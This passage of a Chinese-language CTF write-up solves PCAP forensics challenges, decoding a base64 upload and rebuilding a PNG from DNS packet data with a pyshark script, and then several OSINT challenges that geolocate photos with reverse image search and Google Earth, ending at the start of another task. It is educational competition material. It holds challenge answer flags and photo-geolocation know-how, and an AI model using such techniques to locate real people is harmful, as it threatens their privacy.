
确实发现了一份上传的文件。可以点击保存它,但是打开会发现内容不不完整:
data=ZWN0ZntQMDV0XzFzX3YzcnlfMzQ1eV9UMF9GMU5
->(base64)
ectf{P05t_1s_v3ry_345y_T0_F1N
于是我们找这份文件在纪录里的具体位置:

可以看到我们保存的 upload 的文件内容只有蓝色部分,当我们将后续的内容也提出来,便会得到完整的 flag:
data=ZWN0ZntQMDV0XzFzX3YzcnlfMzQ1eV9UMF9GMU5EfQ==
->(base64)
ectf{P05t_1s_v3ry_345y_T0_F1ND}
# Just a PCAP

这道题也是一份 pcap 文件,再次用 Wireshark 打开。
但是用之前的操作:“文件” -> “导出对象” -> “HTTP”,并不会发现任何东西。(实际上是因为这段纪录里并没有任何 HTTP 传输的内容。)
这时我们仔细观察第一条纪录的 info 会发现它是以”89504E47“,这是非常典型的 PNG 文件的文件头(因为它对应 ASCII 字符 “‰PNG”),所以我们猜测这些纪录的 info 内容可以拼成一份完整的 PNG 文件。我们用这段代码将所有纪录的 info 内容提取出来并且保存成.png:(这段代码能运行的前提条件是下载了 Wireshark\ 的 tshark.exe
import pyshark | |
import pyshark.packet | |
from binascii import unhexlify | |
capture = pyshark.FileCapture('justapcap.pcap', tshark_path='D:\\Program Files\\Wireshark\\tshark.exe') # 将这个路径替换成自己电脑上 tshark.exe 的路径 | |
hexstr = "" | |
cnt = 0 | |
for packet in capture: | |
s = str(packet) | |
cur = s.split("Name:")[-1].split(".")[0].split("1m ")[1] | |
hexstr += cur | |
hexstr = hexstr.split("exam")[0] | |
with open("a.png","wb") as f: | |
f.write(unhexlify(hexstr)) |
然后就会得到这张图片:

ectf{DN5_3xf1ltr@t10n_15_flnd3d}
# 6. Osint
# Project-153-Q1

这道题我们会得到这张图片:

通过谷歌识图可以很轻易地知道这个地方是:Falls Caramy, 法语原名为 Chutes_du_Caramy。
得到 flag:
ectf{Chutes_du_Caramy}
# Project-153-Q2

这道题我们会得到这张图片:

通过谷歌识图可以判断出来这张照片是在 Massif de l'Esterel 附近拍摄的。
但由于题目要求的是拍摄时所处的具体位置,所以我们还需要找些其他的线索。
注意到图片远处这里,有一座全是房子的半岛:

于是我们打开 Google Earth,查看 Massif de l'Esterel 附近的海岸线。可以发现这个地方非常想图中的半岛:

并且点开 Calanque de l'Esterel, 83700 Saint-Raphaël, 法国 的相册可以看到这样一张图片:

跟我们图片里的一模一样。沿着这个方向依次尝试带有名字的地点,便可以成功找到拍摄地:Pointe de l'Observatoire, D559, 83700 Saint-Raphaël, 法国。
ectf{Pointe_de_l'Observatoire}
# Project-153-Q3

这道题我们会得到这张图片:

再次通过谷歌识图可以发现图片所在地是 Rocher de Roquebrune:

在 Google Earth 找到这里

便可以在相册里发现这张图片,大概率是题目所指的 “monster:

所以答案为左下角的作者名字。
ectf{Michael_DELAETER}
# Project-153-Q4

首先通过谷歌识图判断出照片所在地应该是:Bormes-les-Mimosas

在 Google Earth 找到这里:

根据照片拍摄角度以及题目描述不难猜出远处的那座岛应该是 Île du Levant。
ectf{Île_du_Levant}
# Project-153-Q5

这道题我们会得到这张图片:
/OSINT_1_-_question-5/PANO_20220408_134922.jpg)
这道题会碰到一个非常有意思的事情。我们拿到的图片的文件大小为 29.8 MB,而谷歌识图的上限为 20MB,所以我们首先需要压缩一下图片的大小才能使用谷歌识图。我这里是用微信来进行有损压缩的。
然后便可以用谷歌识图来确认地点:

ectf{Gros_Cerveau}
(在法语中,“le” 是阳性单数定冠词,所以不包含在答案内。)
# Project-153-Q6

这道题我们会得到这张图片:

再次通过谷歌识图我们可以找到这样一条 Instergram:

(为了防止侵犯个人隐私我给图片打了个码。)
于是可以得知这张照片的拍摄所在地为 Moustiers-Sainte-Marie (zipcode:04360)。
至于台阶数可以直接利用开了联网功能的 ChatGPT 所搜即可:

最后的 flag 为:
ectf{262_04360}
# PNJ - 3 - Gouzou

这道题我们会得到一个文件夹,里面有非常多的文件,它说的这个 “the” 属实是有点意义不明,所以我们先去搜索看一下 GOUZOU 是什么:
